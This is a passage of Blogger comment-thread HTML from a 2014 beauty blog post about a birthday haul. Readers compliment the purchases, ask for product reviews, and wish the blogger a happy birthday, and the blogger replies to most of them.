Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395391912943#c6362845684752169497">21 March 2014 at 14:21</a></span></div><p class="comment-content">Yes Sweetheart..you were the first one....already ;)<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6362845684752169497">Delete</a></span></span></div><div class="comment-replies"><div id="c6362845684752169497-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6362845684752169497-ra" class="thread-chrome thread-expanded"><div></div><div id="c6362845684752169497-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6362845684752169497">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6362845684752169497-ce"></div></li></div><div id="c4154260658761139041-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4154260658761139041">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4154260658761139041-ce"></div></li><li class="comment" id="c7128183530970755050"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14853268897071548061" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395391862110#c7128183530970755050">21 March 2014 at 14:21</a></span></div><p class="comment-content">What a hugggeee haul!!! UCB, avon and oriflame stuff looks really interestiiinggg &lt;3<br>Would love to read detailed review.<br>Alsooo ummmmm newsss. I think I have to agree with Esha ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7128183530970755050">Reply</a><span class="item-control blog-admin blog-admin pid-1652165902"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/7128183530970755050">Delete</a></span></span></div><div class="comment-replies"><div id="c7128183530970755050-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7128183530970755050-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6636555749711376797"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395391993005#c6636555749711376797">21 March 2014 at 14:23</a></span></div><p class="comment-content">Will surely review them one by one Naomi...<br>Esha ???</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6636555749711376797">Delete</a></span></span></div><div class="comment-replies"><div id="c6636555749711376797-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6636555749711376797-ra" class="thread-chrome thread-expanded"><div></div><div id="c6636555749711376797-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6636555749711376797">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6636555749711376797-ce"></div></li></div><div id="c7128183530970755050-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7128183530970755050">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7128183530970755050-ce"></div></li><li class="comment" id="c4280654326000971400"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10133983797420601216" rel="nofollow">Mermaid Bidisha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395393563712#c4280654326000971400">21 March 2014 at 14:49</a></span></div><p class="comment-content">review the lashes..they look amazing !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4280654326000971400">Reply</a><span class="item-control blog-admin blog-admin pid-1832184116"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/4280654326000971400">Delete</a></span></span></div><div class="comment-replies"><div id="c4280654326000971400-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4280654326000971400-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6019758713282565192"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395403635002#c6019758713282565192">21 March 2014 at 17:37</a></span></div><p class="comment-content">Will do that Bidzi :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6019758713282565192">Delete</a></span></span></div><div class="comment-replies"><div id="c6019758713282565192-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6019758713282565192-ra" class="thread-chrome thread-expanded"><div></div><div id="c6019758713282565192-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6019758713282565192">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6019758713282565192-ce"></div></li></div><div id="c4280654326000971400-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4280654326000971400">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4280654326000971400-ce"></div></li><li class="comment" id="c5761824317827132487"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13267531019677844445" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395395002599#c5761824317827132487">21 March 2014 at 15:13</a></span></div><p class="comment-content">Love your haul Aditi :)<br>The UCB bottle looks so funky</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5761824317827132487">Reply</a><span class="item-control blog-admin blog-admin pid-2081567274"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/5761824317827132487">Delete</a></span></span></div><div class="comment-replies"><div id="c5761824317827132487-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5761824317827132487-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3502450068139546839"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395403660339#c3502450068139546839">21 March 2014 at 17:37</a></span></div><p class="comment-content">Its funky and huge Preeti !!!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/3502450068139546839">Delete</a></span></span></div><div class="comment-replies"><div id="c3502450068139546839-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3502450068139546839-ra" class="thread-chrome thread-expanded"><div></div><div id="c3502450068139546839-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3502450068139546839">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3502450068139546839-ce"></div></li></div><div id="c5761824317827132487-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5761824317827132487">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5761824317827132487-ce"></div></li><li class="comment" id="c67164632014912086"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01912697880682865546" rel="nofollow">Natasha Bhatt</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395396959721#c67164632014912086">21 March 2014 at 15:45</a></span></div><p class="comment-content">vow.. lovely haul.. loved those brushes too.. hope u enjoyed :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="67164632014912086">Reply</a><span class="item-control blog-admin blog-admin pid-1465504853"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/67164632014912086">Delete</a></span></span></div><div class="comment-replies"><div id="c67164632014912086-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c67164632014912086-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c497558971830684704"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395403685332#c497558971830684704">21 March 2014 at 17:38</a></span></div><p class="comment-content">They are amazing Natasha..believe me!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/497558971830684704">Delete</a></span></span></div><div class="comment-replies"><div id="c497558971830684704-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c497558971830684704-ra" class="thread-chrome thread-expanded"><div></div><div id="c497558971830684704-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="497558971830684704">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c497558971830684704-ce"></div></li></div><div id="c67164632014912086-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="67164632014912086">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c67164632014912086-ce"></div></li><li class="comment" id="c7103211850137290027"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLLk98uArN3DXJCs26SvB3URFL64JkvFTDRVC9Y84gDmS0qM41oxgYDZRHO7Q73M9GFrYMZB6ZIgitvZF_v5jF5ahaT36zYJ80yp1n0u7oB02FAsWBRID1balTrqC3T4Q/s45-c/DSC_4748.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08673784673785285984" rel="nofollow">Nivedita</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395400914197#c7103211850137290027">21 March 2014 at 16:51</a></span></div><p class="comment-content">You got more sets of those brushes! I have the same and I remember you encouraging me to go ahead and wash them. What a haul!! I think I can guess the Big news. :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7103211850137290027">Reply</a><span class="item-control blog-admin blog-admin pid-583077906"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/7103211850137290027">Delete</a></span></span></div><div class="comment-replies"><div id="c7103211850137290027-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7103211850137290027-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7564240555190777915"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395403755779#c7564240555190777915">21 March 2014 at 17:39</a></span></div><p class="comment-content">Not sets actually Nivs just one more,I bought and wash that on the trial bases and voila....<br>Really,can u guess ?</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/7564240555190777915">Delete</a></span></span></div><div class="comment-replies"><div id="c7564240555190777915-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7564240555190777915-ra" class="thread-chrome thread-expanded"><div></div><div id="c7564240555190777915-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7564240555190777915">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7564240555190777915-ce"></div></li></div><div id="c7103211850137290027-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7103211850137290027">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7103211850137290027-ce"></div></li><li class="comment" id="c5233869114573901449"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRKgePHpzjyVT-tIphk6detq7ArCNSJwU7y-1nSFIE2KypDZhEBsMnUUJpFmTDxRazA7rniYH3A0dYgeq4OHfXm-xLQ1W2Ukd0ct7riPQ9uPDAJTWw6zZQZyLr4_wrng/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01785928402962255834" rel="nofollow">makeupmirrornme </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395401065029#c5233869114573901449">21 March 2014 at 16:54</a></span></div><p class="comment-content">First of all Belated Happy birthday sweetz :))<br>This one is an awesome haul. Would try BIC next tym<br>Do review the stuff from BIC<br>xoxo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5233869114573901449">Reply</a><span class="item-control blog-admin blog-admin pid-627880002"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/5233869114573901449">Delete</a></span></span></div><div class="comment-replies"><div id="c5233869114573901449-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5233869114573901449-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2850860119818562145"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395403814742#c2850860119818562145">21 March 2014 at 17:40</a></span></div><p class="comment-content">Thank u Dahling..<br>Glad u liked the haul,sure..give it a try!!<br>Yup vl review :)<br>&lt;3 &lt;3</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/2850860119818562145">Delete</a></span></span></div><div class="comment-replies"><div id="c2850860119818562145-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2850860119818562145-ra" class="thread-chrome thread-expanded"><div></div><div id="c2850860119818562145-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2850860119818562145">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2850860119818562145-ce"></div></li></div><div id="c5233869114573901449-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5233869114573901449">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5233869114573901449-ce"></div></li><li class="comment" id="c495959049987419028"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09249409181574015431" rel="nofollow">preethi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395403243101#c495959049987419028">21 March 2014 at 17:30</a></span></div><p class="comment-content">Great haul...ways the big news..waiting..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="495959049987419028">Reply</a><span class="item-control blog-admin blog-admin pid-465360994"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/495959049987419028">Delete</a></span></span></div><div class="comment-replies"><div id="c495959049987419028-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c495959049987419028-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8127613184547302748"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395403846363#c8127613184547302748">21 March 2014 at 17:40</a></span></div><p class="comment-content">Thanx Preethi...<br>comming up really soon :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/8127613184547302748">Delete</a></span></span></div><div class="comment-replies"><div id="c8127613184547302748-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8127613184547302748-ra" class="thread-chrome thread-expanded"><div></div><div id="c8127613184547302748-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8127613184547302748">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8127613184547302748-ce"></div></li></div><div id="c495959049987419028-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="495959049987419028">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c495959049987419028-ce"></div></li><li class="comment" id="c5144254304468887596"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08126631150604381549" rel="nofollow">Niesha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395404147971#c5144254304468887596">21 March 2014 at 17:45</a></span></div><p class="comment-content">It was a big fat haul!! waiting for the reviews and that UCB fragrance.<br>Belated Happy birthday Aditi!! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5144254304468887596">Reply</a><span class="item-control blog-admin blog-admin pid-1070706190"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/5144254304468887596">Delete</a></span></span></div><div class="comment-replies"><div id="c5144254304468887596-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5144254304468887596-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c591628623339765416"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395407541758#c591628623339765416">21 March 2014 at 18:42</a></span></div><p class="comment-content">Thanx Nish..yup I hauled well this time..<br>vl review soon :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/591628623339765416">Delete</a></span></span></div><div class="comment-replies"><div id="c591628623339765416-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c591628623339765416-ra" class="thread-chrome thread-expanded"><div></div><div id="c591628623339765416-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="591628623339765416">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c591628623339765416-ce"></div></li></div><div id="c5144254304468887596-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5144254304468887596">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5144254304468887596-ce"></div></li><li class="comment" id="c3799441597544732499"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05161431102794970274" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395405103873#c3799441597544732499">21 March 2014 at 18:01</a></span></div><p class="comment-content">Happy Belated Birthday dear, The haul was jus awesome wanna u to review Bio Care pack:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3799441597544732499">Reply</a><span class="item-control blog-admin blog-admin pid-260557000"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/3799441597544732499">Delete</a></span></span></div><div class="comment-replies"><div id="c3799441597544732499-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3799441597544732499-ra" class="thread-chrome thread-expanded"><div></div><div id="c3799441597544732499-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3799441597544732499">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3799441597544732499-ce"></div></li><li class="comment" id="c3950972718541847229"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395407697521#c3950972718541847229">21 March 2014 at 18:44</a></span></div><p class="comment-content">Thank you so much dear.. <br>vl take some time to review it,as it might show results after few usages !!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3950972718541847229">Reply</a><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/3950972718541847229">Delete</a></span></span></div><div class="comment-replies"><div id="c3950972718541847229-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3950972718541847229-ra" class="thread-chrome thread-expanded"><div></div><div id="c3950972718541847229-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3950972718541847229">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3950972718541847229-ce"></div></li><li class="comment" id="c4240068420296209475"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08219263443148436817" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395412147185#c4240068420296209475">21 March 2014 at 19:59</a></span></div><p class="comment-content">I ordered from BIC and its been 2 months! I hope they refund! Anyways, loved the hauls and gifts! Can&#39;t wait for the good news! :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4240068420296209475">Reply</a><span class="item-control blog-admin blog-admin pid-1549999508"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/4240068420296209475">Delete</a></span></span></div><div class="comment-replies"><div id="c4240068420296209475-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4240068420296209475-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2889008147088196021"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395421748564#c2889008147088196021">21 March 2014 at 22:39</a></span></div><p class="comment-content">Oh really... I&#39;ve shopped many times with them but have always received my order in 3weeks flat..<br>Will soon spill the beans :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/2889008147088196021">Delete</a></span></span></div><div class="comment-replies"><div id="c2889008147088196021-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2889008147088196021-ra" class="thread-chrome thread-expanded"><div></div><div id="c2889008147088196021-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2889008147088196021">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2889008147088196021-ce"></div></li></div><div id="c4240068420296209475-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4240068420296209475">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4240068420296209475-ce"></div></li><li class="comment" id="c3129006703685185309"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-8n_BfdbuBE0/V1Hl933HBkI/AAAAAAAAd_A/wULsCeG12s0Ysf0T-ewKvkoPJBghUIEkwCK4B/s35/004c770a-b1ce-452e-9813-d588aa37609a.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08926883666943677642" rel="nofollow">Srinjla</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395461261782#c3129006703685185309">22 March 2014 at 09:37</a></span></div><p class="comment-content">awesome!! you got nice stuff</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3129006703685185309">Reply</a><span class="item-control blog-admin blog-admin pid-2140172482"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/3129006703685185309">Delete</a></span></span></div><div class="comment-replies"><div id="c3129006703685185309-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3129006703685185309-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3850070649554997017"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395596279144#c3850070649554997017">23 March 2014 at 23:07</a></span></div><p class="comment-content">Glad u liked dear :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/3850070649554997017">Delete</a></span></span></div><div class="comment-replies"><div id="c3850070649554997017-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3850070649554997017-ra" class="thread-chrome thread-expanded"><div></div><div id="c3850070649554997017-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3850070649554997017">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3850070649554997017-ce"></div></li></div><div id="c3129006703685185309-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3129006703685185309">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3129006703685185309-ce"></div></li><li class="comment" id="c8111495988514469568"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8TFQMHul4LaQrwbg8aHUGP6HuQrjz7enEK26nDpLEvy_O3GKXwrBiEziF84WNctOX1d0QOxztAmHSiN5lnkdXQEg6JpYORwP_HcIoSn-VDvkYE2sFGucVAkIgs7wm4g/s45-c/IMG-20160725-WA0019.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a 